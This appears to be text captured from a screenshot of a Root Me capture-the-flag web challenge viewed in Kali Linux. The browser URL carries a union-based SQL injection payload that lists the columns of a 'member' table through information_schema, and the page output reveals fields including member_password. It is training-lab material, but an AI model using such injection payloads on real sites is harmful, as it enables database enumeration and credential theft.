 challenge01.root-me.org/web-serveur/ch31/?action=members&id=-1 union select 1,2,3,group_concat(column_name) FROM information_schema.columns WHERE table_name = 0x6d656d626572--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Root Me
public
Authentication | Members
ID : 1
Username : 2
Email : member_id,member_login,member_password,member_email